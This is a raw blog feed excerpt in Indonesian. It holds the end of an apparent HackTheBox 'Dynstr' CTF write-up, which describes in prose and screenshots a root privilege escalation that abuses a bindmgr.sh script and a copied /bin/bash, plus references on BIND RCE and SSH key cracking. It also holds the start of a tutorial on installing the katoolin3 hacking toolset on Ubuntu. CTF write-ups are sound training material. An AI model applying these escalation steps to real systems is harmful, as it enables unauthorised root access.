src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs6iyE1-83vDylcvQGqMNytVbZlkIvn8csiYxO_IsYZ9iV77PeZnyfLXI5b4CEUeYpene_oUHIy1GLNttQcupJ_XBnoBYLSwY_KIY9Kc4bsh_T_Oq1bCxUSvlvOiU-chAhcYT1RCmfC0-i\/w640-h82\/Capture+13.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"color: black;\"\u003Elanjut\u0026nbsp;\u003C\/span\u003Eroot flag,root dapat diakses menggunakan atau\u0026nbsp;pada path\u0026nbsp;\/usr\/local\/bind.bindmgr.sh\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgovoOURDePsH9gC5j1Q2mu5IqCjNdbdwLifsku3WkcNmhI5tTWWFELMqSRW7bwHS1VpPkOGbWFNBR6g1VaIV98yFyH2FoeIBGZHV8H4JZzPNgSBN7-4PnlRo9zlDijKTRrMKFK3RtMDjsw\/s755\/Capture+18.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"312\" data-original-width=\"755\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgovoOURDePsH9gC5j1Q2mu5IqCjNdbdwLifsku3WkcNmhI5tTWWFELMqSRW7bwHS1VpPkOGbWFNBR6g1VaIV98yFyH2FoeIBGZHV8H4JZzPNgSBN7-4PnlRo9zlDijKTRrMKFK3RtMDjsw\/w640-h264\/Capture+18.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"color: black;\"\u003Euntuk mengekseskusi kode diatas sehingga \u003C\/span\u003E\u003Cspan style=\"color: black; font-weight: bold;\"\u003Eroot flag \u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003Edidapatkan sebagai berikut\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRElOflPutbBuG39sfIn7xLzlnh-nWeqPP6irZnTBGPzC8xTJT4YC5Z7ZkmaVx9p7HJuYMXF3m7dXulKehGktWkiZCpvfD5JhBZazZNg8eXspJLyXIQyEPk8N1jspPIx6DJA58ZFJAKPvk\/s950\/Gambar3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"210\" data-original-width=\"950\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRElOflPutbBuG39sfIn7xLzlnh-nWeqPP6irZnTBGPzC8xTJT4YC5Z7ZkmaVx9p7HJuYMXF3m7dXulKehGktWkiZCpvfD5JhBZazZNg8eXspJLyXIQyEPk8N1jspPIx6DJA58ZFJAKPvk\/w640-h142\/Gambar3.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Emembuat bindmgr version 2 dengan perintah\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirleb8KrmvrZi_unb2RSg_2YXkpvDst8S3LEx47WY0_mR1Cd36huXjn2qJdeCj9rYuCl_iJ5B1Cr90h6X_J_yv05_agFtEiNQZsvBIJM6AbcNXZkkGV_BD4wy0r-9fRn3wtKFZeri-Wme8\/s457\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"60\" data-original-width=\"457\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirleb8KrmvrZi_unb2RSg_2YXkpvDst8S3LEx47WY0_mR1Cd36huXjn2qJdeCj9rYuCl_iJ5B1Cr90h6X_J_yv05_agFtEiNQZsvBIJM6AbcNXZkkGV_BD4wy0r-9fRn3wtKFZeri-Wme8\/w640-h84\/4.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekemudian copy file tersebut ke \/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKotof4aKCI0MpsY8yzKMkUONXV-tNsyQb8GYemY2etyBfjv0ex7-cZmjeyMIKNccD_rS83_KPHXt7NUx7RiemPdnpgyDyxwdc9G0RMcxouPEE4dw_7eVNJELE5HCMtAK_BdafFhm4XSss\/s695\/Gambar5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"210\" data-original-width=\"695\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKotof4aKCI0MpsY8yzKMkUONXV-tNsyQb8GYemY2etyBfjv0ex7-cZmjeyMIKNccD_rS83_KPHXt7NUx7RiemPdnpgyDyxwdc9G0RMcxouPEE4dw_7eVNJELE5HCMtAK_BdafFhm4XSss\/w640-h194\/Gambar5.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekemudian eksekusi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgETjcogrVAMbdtm1p943ZXgbX1Jt7HG_I7jDCufxoERYBKoAZbLcEdgecul_vqlT8E2F0VbUPQuGir-ttIBjVSPMCDL2FsXS2MBv2IxTHYNEsEuVs_052BjL4qjqyMtJcN279XjP0t5NUa\/s833\/Gambar6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"227\" data-original-width=\"833\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgETjcogrVAMbdtm1p943ZXgbX1Jt7HG_I7jDCufxoERYBKoAZbLcEdgecul_vqlT8E2F0VbUPQuGir-ttIBjVSPMCDL2FsXS2MBv2IxTHYNEsEuVs_052BjL4qjqyMtJcN279XjP0t5NUa\/w640-h174\/Gambar6.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003Ejangan panic,\u003C\/span\u003Ememang dari kode program diatas mendapatkan atau ekport seperti \n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Eberikut,cek pada bindmgr.sh tadi.lanjutken ekseskusi untuk mendapatkan \u003Cspan style=\"font-weight: bold;\"\u003Eroot flag\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7J5dmIFxlu0-ArNbjGhZO0ee1aEmUHm6FWAa4n1dKSPC4hx38YKU28OUt36v24i6T8MsEAbl97fdQ7SjBPvAH5lFzQFx1C8WWtHFUyGNJJxRdh_9BzmKUlpMcNk6iGKupQvLhhtLw3CMB\/s956\/Gambar7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"172\" data-original-width=\"956\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7J5dmIFxlu0-ArNbjGhZO0ee1aEmUHm6FWAa4n1dKSPC4hx38YKU28OUt36v24i6T8MsEAbl97fdQ7SjBPvAH5lFzQFx1C8WWtHFUyGNJJxRdh_9BzmKUlpMcNk6iGKupQvLhhtLw3CMB\/w640-h116\/Gambar7.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERoot flag didapatkan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETerima kasih, kepada mas Dia Putera :D\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E4. Reference\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/theblackthreat.wixsite.com\/theblackthreat\/post\/hackthebox-dynstr\u0002\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #0563c1;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ewalkthrough\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/null-byte.wonderhowto.com\/how-to\/crack-ssh-private-key\u0002\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"color: #0563c1;\"\u003Epasswords-with-john-ripper-0302810\/\u003C\/span\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/www.url-encode-decode.com\/\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=yhC5Kh5Z_4o\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E• \u003Cspan style=\"color: #0563c1;\"\u003Ehttps:\/\/www.zerodayinitiative.com\/blog\/2021\/2\/24\/cve-2020-8625-a\u0002\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #0563c1;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Efifteen-year-old-rce-bug-returns-in-isc-bind-server\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan face=\"Calibri-Bold\" style=\"font-size: 12pt; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/7444373814051500658\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/08\/dynstr-ctf-write-up.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/7444373814051500658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/7444373814051500658"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/08\/dynstr-ctf-write-up.html","title":"Dynstr CTF Write Up"}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9-BUvf1s0oON1JwIhcuyV6kNrNaf899tzIpsQVj7QnCnN2IVq8gQYMf_CrOf8pHklytEg4VN64lhHLnJDKTALCa8COT0DLVeIPgtT4PE68BdVjbrQR6EPrwOdxMZjt1JRyB1zWP71aSK\/s72-w640-h406-c\/Capture.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-7699864873740842808"},"published":{"$t":"2021-08-03T01:30:00.006-07:00"},"updated":{"$t":"2021-08-03T01:30:34.394-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"Setting linux ubuntu untuk hacking "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT\/s1920\/work-933061_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT\/w640-h426\/work-933061_1920.jpg\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Eimage by :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/pixabay.com\/id\/users\/tookapic-1386459\/ \" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/pixabay.com\/id\/users\/tookapic-1386459\/\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHallo, kembali lagi bersama saya Bayu Aji pada artikel kali ini saya akan membahas distro linux ubuntu, yap pasti dari diri Anda sudah mengetahui apa itu ubuntu. Menurut saya pada dasarnya distro linux apa pun bisa digunakan untuk hacking, tetapi jika ingin yang spesifik Anda dapat menggunakan kali, parot os atau yang lainya. Okok kali ini saya membahas cara mensetting linux ubuntu untuk hacking, ubuntu adalah distro turunan debian yang bisa mengatur sistem operasi secara ringan, linux ubuntu bisa dikatakan mirip seperti windows, penggunaan cukup mudah dan ui yang menarik, penginstalan mudah dan cocok untuk programming, bermain game ringan, untuk hacking dan lainya. Untuk Anda ini sangat cocok jika ingin menggunakan sistem operasi yang gratis dan juga yahut\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELalu bagaimana cara mensetting linux ubuntu untuk belajar hacking ? Atau untuk hacking, cara ini cukup dengan sebuah satu tools kemudian Anda dapat menginstall sesuai kebutuhan dan akan otomatis terkonfiguarasi sendiri. Proses ini cukup lama tergantung internet dan spesifikasi device yang Anda gunakan, jika spesifikasi yang Anda gunakan cukup gg wah proses ini akan dibilang cepat. Okok sekarang bisa langsung ikuti tutorial ini, sebelum itu saya akan jabarkan beberapa hal yang diperlukan :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EInternet kecepatan tinggi\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPaket data besar, minimal 4gb\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EGit\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EItu hal pertama yang harus Anda perhatikan, jangan sampai pada saat proses akan terhambat, okok sekarang beralih ke tutorial, yang pertama Anda dapat mengunjungi akun\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/s-h-3-l-l\/katoolin3\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/s-h-3-l-l\/katoolin3\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/github.com\/s-h-3-l-l\/katoolin3\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u0026nbsp;setelah itu ikuti langkah berikut ini :\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInstallisasi katooline\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAnda dapat mendownload terlebih dahulu, persiapkan folder atau tempat penyimapanan hasil download terlebih dahulu, saya menyimpan di dalam folder documents, lalu\u0026nbsp; install dengan cara git clone kemudian url,\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\"contoh git clone\u0026nbsp;https:\/\/github.com\/s-h-3-l-l\/katoolin3\"\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESelanjutnya tunggu proses hingga selesai, jika sudah selsai maka akan tersimpan pada folder yang sudah Anda setting sebelumnya, Anda dapat melihat foto di bawah ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlYLfo_Qv1rCyJoNElINUcb79Keq7x-bVX04WEzIC-KaUZJbAnPceaJO-9JRYVEI1Cwae_K9EBQH53wd7c2Bbf3WR7CrQim6j8xmrMVsd38hvAl3OeheSduwkl4Nwc2vu_cv2xSJFEEyS9\/s1366\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"767\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlYLfo_Qv1rCyJoNElINUcb79Keq7x-bVX04WEzIC-KaUZJbAnPceaJO-9JRYVEI1Cwae_K9EBQH53wd7c2Bbf3WR7CrQim6j8xmrMVsd38hvAl3OeheSduwkl4Nwc2vu_cv2xSJFEEyS9\/w640-h360\/1.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKemudian Anda buka terminal, masuk ke dalam direktori penyimpanan katooline, gunakan perintah cd untuk masuk ke dalam direktori, Anda dapat melihat gambar berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHcODyT8TPYlgjeUV41KgAgfoAmVtfBLsCxPshXtIwYr5dAVXPJKs1wM_3gbHfb5Wmvxr7lwloSvQIrsSS7DsQtJrPQLpSQinbtY15Qk2lgMriqzYcmbMhzuCp5jBRL6KLjO4qAfNI0ynV\/s1366\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"263\" data-original-width=\"1366\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHcODyT8TPYlgjeUV41KgAgfoAmVtfBLsCxPshXtIwYr5dAVXPJKs1wM_3gbHfb5Wmvxr7lwloSvQIrsSS7DsQtJrPQLpSQinbtY15Qk2lgMriqzYcmbMhzuCp5jBRL6KLjO4qAfNI0ynV\/w640-h124\/2.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENext proses penginstalan, setelah Anda mendownload, kemudian Anda dapat langsung menginstall dengan cara berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Echmod +x .\/install.sh\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esudo 